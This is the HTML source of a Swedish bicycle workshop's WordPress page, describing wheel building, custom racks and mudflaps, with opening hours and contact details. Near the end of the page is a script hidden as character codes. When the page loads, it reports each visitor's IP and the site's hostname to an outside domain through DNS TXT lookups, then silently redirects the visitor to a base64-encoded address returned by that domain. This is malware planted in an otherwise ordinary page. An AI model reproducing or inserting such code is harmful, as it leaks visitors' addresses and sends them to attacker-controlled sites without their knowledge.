<link rel='stylesheet' id='twentysixteen-style-css' href='https://usercontent.one/wp/www.veloform.se/wp-content/themes/twentysixteen/style.css?ver=20231107' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://usercontent.one/wp/www.veloform.se/wp-content/themes/twentysixteen/css/blocks.css?ver=20231016' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.veloform.se/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<script src="https://usercontent.one/wp/www.veloform.se/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766150131" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://www.veloform.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.veloform.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expandera undermeny","collapse":"minimera undermeny"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://usercontent.one/wp/www.veloform.se/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.veloform.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.veloform.se/wp-json/wp/v2/pages/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.veloform.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.veloform.se/?p=44' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-44 wp-embed-responsive wp-theme-twentysixteen">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Hoppa till innehåll		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://www.veloform.se/" rel="home">Veloform</a></p>
												<p class="site-description">Cykelbutik och verkstad i Göteborg</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Meny</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primär meny">
								<div class="menu-toppmeny-container"><ul id="menu-toppmeny" class="primary-menu"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="https://www.veloform.se/">Senaste Nytt</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.veloform.se/om-oss/">Om Veloform</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.veloform.se/butik/">Butik</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-44 current_page_item menu-item-50"><a href="https://www.veloform.se/verkstad/" aria-current="page">Verkstad</a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://www.veloform.se/cafe/">Café</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.veloform.se/bilder-fran-besok-hos-olika-tillverkare-i-europa/">Bilder</a></li>
<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.veloform.se/boklista/">Boklista</a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.veloform.se/gastbok/">Gästbok</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Meny för sociala länkar">
								<div class="menu-meny-for-sociala-lankar-container"><ul id="menu-meny-for-sociala-lankar" class="social-links-menu"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="mailto:veloform@telia.com"><span class="screen-reader-text">E-post</span></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a target="_blank" href="https://www.instagram.com/veloform/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-44" class="post-44 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Verkstad</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<p>Veloforms verkstad är utrustad för att klara de flesta förekommande jobb &#8211; även de som allt färre andra verkstäder utför: hjulbyggen, rensning av gängor och brotschning/planing av lagerytor/-säten, riktning av ram (nu pratar vi stål). För styr- och vevlagers funktion och hållbarhet är det viktigt att lagerytorna är bearbetade, något som väldigt ofta fuskas med idag.</p>



<p>Som enpersonsföretag hinner jag inte allt och försöker styra om lite från de vanligaste &#8220;cykelverkstadsgöromålen&#8221; till de mer kvalificerade jobben och tillverkning.</p>



<p>Hjulverkstad: kanske den viktigaste aktiviteten i Veloform&#8217;s verkstad är, och har alltid varit, hjulbyggen. Jag har ekrar och fälgar för att kunna göra de flesta förekommande hjul mellan 305 mm. och 635. Ett par riktigt bra handbyggda hjul tror jag fortfarande är bättre än lejonparten färdiga hjul. Jag kan inte konkurrera prismässigt med de allra billigaste och går man upp i pris är ett par riktigt bra hjul både billigare och betydligt mer prisvärda än de allra flesta färdighjul som idag finns på marknaden. Jag lämnar full garanti på mina hjul så länge de är någorlunda normalt använda.</p>



<p>Custombyggen: Bygger custombyggda pakethållare, lowriders, frampakethållare för styrväskor etc. Använder vanligtvis 4130 krommolybdenrör i olika dimensioner (m. 0,7 mm. godstjocklek) som sen förkromas. Tillverkar också stänklappar (och kompislappar att ha bak) i vegetabiliskt garvat läder från Tärnsjö och (allt mer) i tunnare och lättare gummiduk (veganska!).</p>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="1016" height="1016" src="https://usercontent.one/wp/www.veloform.se/wp-content/uploads/2019/01/UNADJUSTEDNONRAW_thumb_27f3.jpg" alt="" class="wp-image-520" srcset="https://usercontent.one/wp/www.veloform.se/wp-content/uploads/2019/01/UNADJUSTEDNONRAW_thumb_27f3.jpg 1016w, https://usercontent.one/wp/www.veloform.se/wp-content/uploads/2019/01/UNADJUSTEDNONRAW_thumb_27f3-150x150.jpg 150w, https://usercontent.one/wp/www.veloform.se/wp-content/uploads/2019/01/UNADJUSTEDNONRAW_thumb_27f3-300x300.jpg 300w, https://usercontent.one/wp/www.veloform.se/wp-content/uploads/2019/01/UNADJUSTEDNONRAW_thumb_27f3-768x768.jpg 768w, https://usercontent.one/wp/www.veloform.se/wp-content/uploads/2019/01/UNADJUSTEDNONRAW_thumb_27f3-100x100.jpg 100w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /><figcaption><em>Montering av skärmar är ett vanligt förekommande jobb; detta en mindre vanlig variant av det, göra bakskärmen &#8220;Rinko&#8221;</em><br><em>anpassad. Rinko är ett japanskt sätt att dela cykeln för att kunna åka tåg med den.</em></figcaption></figure>
	</div><!-- .entry-content -->

	
</article><!-- #post-44 -->

	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="text-8" class="widget widget_text"><h2 class="widget-title">Hitta till Veloform</h2>			<div class="textwidget"><p><strong>Öppet<br />
</strong>Tisdagar &amp; onsdagar: 16:00–20:00<br />
Lördagar kl. 10:00–17:00</p>
<p><strong>Besöksadress</strong><br />
Karl Johansgatan 66<br />
414 55 GÖTEBORG</p>
<p><a href="https://www.hitta.se/kartan!~57.69534,11.92194,14z/tr!i=p32td1Fe/search!i=1011049236!q=Karl%20Johansgatan%2066%2C%20Göteborg!t=single!st=plc!a=57.69534:11.92194!ai=1011049236!aic=57.69534:11.92194" target="_blank" rel="noopener">Karta</a></p>
<p>Spårvagn 3 och 9 till<br />
hållplats Chapmanstorg.</p>
<p><strong>Kontakt<br />
</strong><a href="mailto:veloform@telia.com">veloform@telia.com</a><br />
Mobil: 0708- 12 88 12</p>
<p><strong>Postadress<br />
</strong>Veloform AB<br />
Ostindiegatan 2 A<br />
414 52 GÖTEBORG</p>
</div>
		</section>		</div><!-- .widget-area -->
	
			<div class="widget-area">
			<section id="text-9" class="widget widget_text">			<div class="textwidget"></div>
		</section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><nav aria-label="Kategorier">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.veloform.se/category/okategoriserade/">Okategoriserade</a> (7)
</li>
			</ul>

			</nav></section><section id="search-4" class="widget widget_search"><h2 class="widget-title">Sök</h2>
<form apbct-form-sign="native_search" role="search" method="get" class="search-form" action="https://www.veloform.se/">
	<label>
		<span class="screen-reader-text">
			Sök efter:		</span>
		<input type="search" class="search-field" placeholder="Sök &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Sök	</span></button>
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="34285"
               /></form>
</section>		</div><!-- .widget-area -->
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="archives-4" class="widget widget_archive"><h2 class="widget-title">Arkiv</h2><nav aria-label="Arkiv">
			<ul>
					<li><a href='https://www.veloform.se/2020/01/'>januari 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.veloform.se/2019/10/'>oktober 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.veloform.se/2019/08/'>augusti 2019</a>&nbsp;(2)</li>
	<li><a href='https://www.veloform.se/2019/02/'>februari 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.veloform.se/2019/01/'>januari 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.veloform.se/2018/09/'>september 2018</a>&nbsp;(1)</li>
			</ul>

			</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Primär meny sidfot">
					<div class="menu-toppmeny-container"><ul id="menu-toppmeny-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="https://www.veloform.se/">Senaste Nytt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.veloform.se/om-oss/">Om Veloform</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.veloform.se/butik/">Butik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-44 current_page_item menu-item-50"><a href="https://www.veloform.se/verkstad/" aria-current="page">Verkstad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://www.veloform.se/cafe/">Café</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.veloform.se/bilder-fran-besok-hos-olika-tillverkare-i-europa/">Bilder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.veloform.se/boklista/">Boklista</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.veloform.se/gastbok/">Gästbok</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Social länkmeny sidfot">
					<div class="menu-meny-for-sociala-lankar-container"><ul id="menu-meny-for-sociala-lankar-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="mailto:veloform@telia.com"><span class="screen-reader-text">E-post</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a target="_blank" href="https://www.instagram.com/veloform/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.veloform.se/" rel="home">Veloform</a></span>
								<a href="https://sv.wordpress.org/" class="imprint">
					Drivs med WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.veloform.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.veloform.se/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
